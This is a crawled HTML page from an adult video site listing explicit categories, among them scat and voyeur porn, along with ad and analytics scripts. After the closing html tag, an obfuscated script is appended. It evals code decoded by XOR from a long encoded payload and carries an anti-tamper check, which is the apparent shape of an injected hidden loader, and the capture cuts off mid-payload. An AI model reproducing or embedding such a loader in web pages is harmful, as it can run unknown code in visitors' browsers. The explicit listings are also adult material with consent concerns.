

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nsfw.page/channels/
body_size: 12276
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="description" content="NSFW Page - Stuff that isnt safe for work" />
<meta name="keywords" content="NSFW,nsfw page, not safe for work,nsfw porn, nsfw xxx" />


<meta name="robots" content="index,follow" />

<title>Channels - NSFW Page</title>

<link href="https://nsfw.page/channels/" rel="canonical" />
<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://nsfw.page/templates/nsfw/style.css?v=1.0.6" />
<link rel="shortcut icon" href="https://nsfw.page/templates/nsfw/images/logo_small.svg?v=1.0.1" />

<script>
	var domainName = 'nsfw.page';
	var _basehttp = 'https://nsfw.page', settings = {};
</script>
<script src="https://nsfw.page/templates/nsfw/functions.js"></script>
<script src="https://nsfw.page/core/js/Tube.js"></script>

	</head>
	<body>
		<header id="header">
			<div class="wrapper">
	<a href="https://nsfw.page" title="NSFW Page" id="logo"></a>

	<div class="col-right">
		<form action="https://nsfw.page/searchgate.php" method="get">
			<input name="q" type="text" placeholder="Search" value="" />
			<button type="submit">
				<i class="fas fa-search"></i>
			</button>

			<div class="clear"></div>
		</form>

		<div class="clear"></div>

		<ul class="toolbar toolbar-second">

						<li class="full">
				<a href="https://nsfw.page/login">Upload</a>
			</li>
			
		</ul>

		<ul class="toolbar top">
			<li class="menu">
				<a href="javascript:void(0);">
					My Account
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>

						<li>
				<a href="https://nsfw.page/login">Login</a>
			</li>
			<li>
				<a href="https://nsfw.page/signup">Signup</a>
			</li>
					</ul>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>

<div class="container">
	<div class="wrapper">
		<ul id="navigation">
			<li class="menu">
				<a href="javascript:void(0);">
					Navigation
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page">
					<i class="fas fa-home"></i>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/videos/">
					<span>Videos</span>
				</a>
			</li>
			<li class="current">
				<a href="https://nsfw.page/channels/">
					<span>Categories</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/photos/">
					<span>Photos</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/members/">
					<span>Community</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/top-rated/">
					<span>Top Rated</span>
				</a>
			</li>
			<li>
				<a href="https://nsfw.page/most-viewed/">
					<span>Most Viewed</span>
				</a>
			</li>
		</ul>
	</div>

	<div class="clear"></div>
</div>		</header>

		<section id="content">
			<div class="wrapper">

				
				
				
				
				
				<div id="main" class="col-12">

										<h1>Categories</h1>
					
					
					
					
					
					
					
					
					<div class="clear"></div>
					<div class="divider"></div>

					<div class="clear"></div>








<div class="clear"></div>
					<div class="clear"></div><div class="col-item">
	<a href="https://nsfw.page/channels/4/homemade-porn/" title="Homemade Porn">
		<span class="image">
						<img src="https://nsfw.page/media/misc/cat4.jpg" alt="Homemade Porn" class="responsive" />
					</span>
		<span class="item-info">
			<span class="title title-center">Homemade Porn</span>
		</span>
	</a>
</div><div class="col-item">
	<a href="https://nsfw.page/channels/3/pee-porn/" title="Pee Porn">
		<span class="image">
						<img src="https://nsfw.page/media/misc/cat3.jpg" alt="Pee Porn" class="responsive" />
					</span>
		<span class="item-info">
			<span class="title title-center">Pee Porn</span>
		</span>
	</a>
</div><div class="col-item">
	<a href="https://nsfw.page/channels/5/pooping-girls/" title="Pooping Girls">
		<span class="image">
						<img src="https://nsfw.page/media/misc/cat5.jpg" alt="Pooping Girls" class="responsive" />
					</span>
		<span class="item-info">
			<span class="title title-center">Pooping Girls</span>
		</span>
	</a>
</div><div class="col-item">
	<a href="https://nsfw.page/channels/7/preggo-porn/" title="Preggo Porn">
		<span class="image">
						<img src="https://nsfw.page/media/misc/cat7.jpg" alt="Preggo Porn" class="responsive" />
					</span>
		<span class="item-info">
			<span class="title title-center">Preggo Porn</span>
		</span>
	</a>
</div><div class="col-item">
	<a href="https://nsfw.page/channels/2/scat-videos/" title="Scat Videos">
		<span class="image">
						<img src="https://nsfw.page/media/misc/cat2.jpg" alt="Scat Videos" class="responsive" />
					</span>
		<span class="item-info">
			<span class="title title-center">Scat Videos</span>
		</span>
	</a>
</div><div class="col-item">
	<a href="https://nsfw.page/channels/6/squirting-girls/" title="Squirting Girls">
		<span class="image">
						<img src="https://nsfw.page/media/misc/cat6.jpg" alt="Squirting Girls" class="responsive" />
					</span>
		<span class="item-info">
			<span class="title title-center">Squirting Girls</span>
		</span>
	</a>
</div><div class="col-item">
	<a href="https://nsfw.page/channels/1/voyeur-porn/" title="Voyeur Porn">
		<span class="image">
						<img src="https://nsfw.page/media/misc/cat1.jpg" alt="Voyeur Porn" class="responsive" />
					</span>
		<span class="item-info">
			<span class="title title-center">Voyeur Porn</span>
		</span>
	</a>
</div>					<div class="clear"></div>

					
					<div class="clear"></div>
				</div>

            			
				
				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-center">
	<div class="col-margin">
	<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="clear"></div>
</div>
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://nsfw.page/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://nsfw.page/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://nsfw.page/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
						</li>
						<li>
							<a href="https://nsfw.page/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>

					<span>Copyright &copy; 2026 <a href="https://nsfw.page">NSFW Page</a> All Rights Reserved</span>
				</div>
			</div>

			<div class="clear"></div>
		</footer>

		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:600|Open+Sans">
   <!-- Statoos  (aync)-->
<!-- eof statoos --> 
		<!--  SLIDERrrry CODE       -->
<script async src="https://xdiwbc.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NTkyNDcsInNyYyI6Mn0=eyJ.js"></script>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500110,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500110&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	</body>
</html><script>
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%0